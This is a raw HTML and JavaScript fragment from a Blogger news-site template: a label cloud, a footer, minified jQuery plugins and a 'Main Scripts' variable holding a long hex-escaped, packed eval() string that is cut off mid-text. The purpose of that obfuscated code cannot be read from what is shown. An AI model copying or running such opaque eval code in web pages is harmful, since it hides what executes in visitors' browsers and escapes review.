<a dir='ltr' href='http://www.suarabamega25.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SMAN%202%20Kotabaru'>SMAN 2 Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SOSIAL'>SOSIAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Sukses'>Sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang%20Batubara'>Tambang Batubara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanah%20Bumbu'>Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tenaga%20Dalam'>Tenaga Dalam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004%2FKtb'>TMMD Kodim 1004/Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004Ktb'>TMMD Kodim 1004Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TV%20Suarabamega%20Online'>TV Suarabamega Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/WISATA'>WISATA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/y'>y</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Youtube'>Youtube</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>HUKUM</h2>
<div class='widget-content'>
3/HUKUM/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.suarabamega25.com/' id='mycontent' rel='dofollow' title='suarabamega25.com'>suarabamega25.com</a> & <a href='http://www.suarabamega25.com/' rel='dofollow' title='suarabamega25.com'>Dipublikasikan oleh www.suarabamega25.com @2017-2021</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYq7J769NlSMMW4W2KfVMIQoZD5WIHxscWl2a_Ih7IqVOJ8ZupMHukGb5uOCTMooWTpK2_3xKKaPrdjVASLuhiHuSFxsXjeEBzC2lbTeXLcwWbuWOhySwu2yd9syeALYilIzoLERXdRMA/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5